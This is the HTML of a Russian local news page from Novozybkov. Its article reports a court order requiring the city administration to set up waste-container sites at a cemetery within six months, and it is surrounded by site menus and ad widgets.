<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-168296" class="post-168296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4\/","headline":"Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/08\/lP-VCH-fOwA.jpg","dateCreated":"2023-08-25T17:22:46+00:00","datePublished":"2023-08-25T17:22:46+00:00","dateModified":"2023-08-25T17:22:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" /><a href="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/08/lP-VCH-fOwA.jpg" alt="Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-08-25T17:22:46+03:00">25.08.2023</time> <time class="entry-time" datetime="2023-08-25T17:22:46+03:00">17:22</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">24 августа Новозыбковский городской суд рассмотрел административный иск прокурора к Новозыбковской городской администрации. Причиной стало бездействие властей по оборудованию контейнерных площадок для сбора твердых коммунальных отходов на городском кладбище, расположенном по улице Рос.</p>
<p style="text-align: justify;">Административный иск удовлетворен, на местную администрацию возложена обязанность в течение 6 месяцев со дня вступления решения в законную силу принять меры по оборудованию на территории кладбища контейнерных площадок для сбора ТКО в соответствии с требованиями действующего законодательства.</p>
<p style="text-align: justify;">В июне такой же срок был установлен судом по иску прокуратуры для оборудования контейнерных площадок для сбора твердых коммунальных отходов на кладбищах «Центральное» по улице Красной и «Железнодорожное» по улице Красина в Новозыбкове.</p>
<p style="text-align: justify;">А в апреле речь шла сразу о семи кладбищах Новозыбкова, где не обнаружили площадок для сбора отходов.</p>
<p style="text-align: justify;">Фото: <a href="https://novozybkov.su/" target="_blank" rel="noopener">novozybkov.su</a></p>
<p style="text-align: justify;"><strong>ЧИТАЙТЕ ПО ТЕМЕ:</strong><br />
<span style="color: #ff0000;"><a style="color: #ff0000;" href="https://novozybkov.su/суд-дал-полгода-властям-на-установку-к/" target="_blank" rel="noopener">Суд дал полгода властям на установку контейнеров у кладбищ Новозыбкова</a><br />
</span><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://novozybkov.su/суд-дал-полгода-властям-на-установку-к/">11.06.2023</a></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://novozybkov.su/на-семи-кладбищах-новозыбкова-не-обна/" target="_blank" rel="noopener">На семи кладбищах Новозыбкова не обнаружили площадок для сбора отходов</a><br />
</span><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://novozybkov.su/на-семи-кладбищах-новозыбкова-не-обна/">24.04.2023</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" data-a2a-title="Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%A1%D1%83%D0%B4%20%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%B0%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation 